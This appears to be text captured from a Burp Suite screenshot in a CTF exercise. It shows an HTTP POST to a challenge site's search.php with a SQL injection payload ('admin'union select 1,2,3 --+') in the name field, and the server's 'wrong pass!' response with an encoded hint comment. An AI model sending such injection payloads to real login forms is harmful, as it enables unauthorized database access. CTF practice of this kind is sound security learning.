 Go Cancel < ▼ > ▼ Target: http://61898a4d-9ac0-4174-a6fd-e8fbdd16
Request
Raw Params Headers Hex
POST /search.php HTTP/1.1
Host: 61898a4d-9ac0-4174-a6fd-e8fbdd1650fe.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
Origin: http://61898a4d-9ac0-4174-a6fd-e8fbdd1650fe.node3.buuoj.cn
Connection: close
Referer: http://61898a4d-9ac0-4174-a6fd-e8fbdd1650fe.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
name=admin'union select 1,2,3 --+&pw=asdas
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 06 Apr 2020 03:22:34 GMT
Content-Type: text/html
Content-Length: 226
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.29
<!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6W
LFLTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Do you know who am I?</title>
wrong pass!